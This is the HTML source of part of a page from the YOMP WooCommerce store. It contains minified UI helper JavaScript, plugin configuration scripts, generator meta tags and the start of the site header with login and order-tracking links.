if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="min-and-max-quantity-for-woocommerce-js-extra">
/* <![CDATA[ */
var mmqw_plugin_vars = {"one_quantity":"Quantity: "};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=1.1.1" id="min-and-max-quantity-for-woocommerce-js"></script>
<script type="text/javascript" id="wooajaxcart-js-extra">
/* <![CDATA[ */
var wooajaxcart = {"updating_text":"Updating...","warn_remove_text":"Are you sure you want to remove this item from cart?","ajax_timeout":"800","confirm_zero_qty":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.js?ver=6.4.7" id="wooajaxcart-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://yomp.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yomp.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.2.4" />
<meta name="generator" content="Redux 4.4.9" /><script>
	window.PerfectyPushOptions = {
		path: "https://yomp.in/wp-content/plugins/perfecty-push-notifications/public/js",
		dialogTitle: "Do you want to receive notifications?",
		dialogSubmit: "Continue",
		dialogCancel: "Not now",
		settingsTitle: "Notifications preferences",
		settingsOptIn: "I want to receive notifications",
		settingsUpdateError: "Could not change the preference, try again",
		serverUrl: "https://yomp.in/wp-json/perfecty-push",
		vapidPublicKey: "BLcnXetQl3CW8MlSPZqjCbK4g7Y1pGJ-jTolbLd60CcJpSeGF5sN9w8BeMHvrVa6MTnWiJ7qfcChXYwfGAyyA2Y",
		token: "d059f55570",
		tokenHeader: "X-WP-Nonce",
		enabled: true,
		unregisterConflicts: false,
		serviceWorkerScope: "/perfecty/push",
		loggerLevel: "error",
		loggerVerbose: false,
		hideBellAfterSubscribe: false,
		askPermissionsDirectly: false,
		unregisterConflictsExpression: "(OneSignalSDKWorker|wonderpush-worker-loader|webpushr-sw|subscribers-com\/firebase-messaging-sw|gravitec-net-web-push-notifications|push_notification_sw)",
		promptIconUrl: "https://yomp.in/wp-content/uploads/2022/10/L-1-1-1-1.jpg",
		visitsToDisplayPrompt: 0	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://yomp.in/wp-content/uploads/2022/10/L-1-1-1-1-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://yomp.in/wp-content/uploads/2022/10/L-1-1-1-1-280x280.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yomp.in/wp-content/uploads/2022/10/L-1-1-1-1-280x280.jpg" />
<meta name="msapplication-TileImage" content="https://yomp.in/wp-content/uploads/2022/10/L-1-1-1-1-280x280.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-pa_other-product-details term-uttarakhand-262405-shelf-life-40-months-from-date-of-manufacuring-country-of-origin-india-disclaimer-despite-our-attempts-to-provide-you-with-the-most-accurate-information-possible term-1085 theme-besa woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-besa-child wvs-show-label wvs-tooltip tbay-always-display-logo tbay-show-cart-mobile tbay-body-mobile-product-two  wcfm-theme-besa elementor-default elementor-kit-6 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">

<div class="tbay-el-pro-wrapper "><div id="tbay-main-content" class="site">		<div data-elementor-type="header" data-elementor-id="9057" class="elementor elementor-9057 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f594786 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f594786" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-463286e" data-id="463286e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e7bff6d elementor-widget elementor-widget-text-editor" data-id="e7bff6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Welcome to <span style="color: #02734a;"><strong>YOMP.</strong></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c12db09 enable-element-child-border-yes" data-id="c12db09" data-element_type="column">
			<div class="column-element-child-border elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca70cd3 elementor-align-right elementor-widget elementor-widget-button" data-id="ca70cd3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.shiprocket.in/shipment-tracking/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Order Tracking</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2acb981 elementor-widget w-auto elementor-widget-besa-account" data-id="2acb981" data-element_type="widget" data-widget_type="besa-account.default">
				<div class="elementor-widget-container">
			    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://yomp.in/my-account/" class="account-button">
                            <span class="text-account"> 
                Login or Register </span>                        </a>
                            </div>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
